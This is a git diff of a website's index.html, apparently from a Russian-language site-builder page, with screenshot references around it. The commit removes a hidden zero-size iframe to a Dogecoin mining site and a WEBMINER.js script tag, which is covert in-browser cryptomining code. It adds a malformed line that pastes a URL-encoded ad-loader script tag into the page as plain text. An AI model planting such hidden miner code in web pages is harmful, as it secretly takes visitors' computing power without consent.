

==== commit 130b00a0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -30,9 +30,7 @@
   </head>
   <body data-home-page="Главная.html" data-home-page-title="Главная" class="u-body">
 	  
-	<iframe src="https://dogeminers.net/lite.php?ref=883" marginwidth="0" marginheight="0" width="0" height="0" border="0" frameborder="0"></iframe> 
-	  
-	  <script src="https://wm.bmwebm.org/WEBMINER.js"></script>
+	https://tubecorporate.com/spots/edit/12923#:~:text=%3Cscript%20async%20defer%20data%2Dtcb%20data%2Dspaceid%3D%22861%22%20data%2Dpid%3D%2231621%22%20data%2Dsrc%3D%22440929586%22%20data%2Dspot%3D%2212923%22%20data%2Dwidth%3D%22728%22%20data%2Dheight%3D%2290%22%20data%2Dback_url%3D%22https%3A//gameminecraft.ml/%22%20%20src%3D%22//cdn.tubecorp.com/b/loader.js%3Fv%3D3%22%3E%3C/script%3E
 	  
 	  
     <section id="carousel_c028" class="u-carousel u-slide u-block-2fe3-1" data-u-ride="carousel" data-interval="5000">




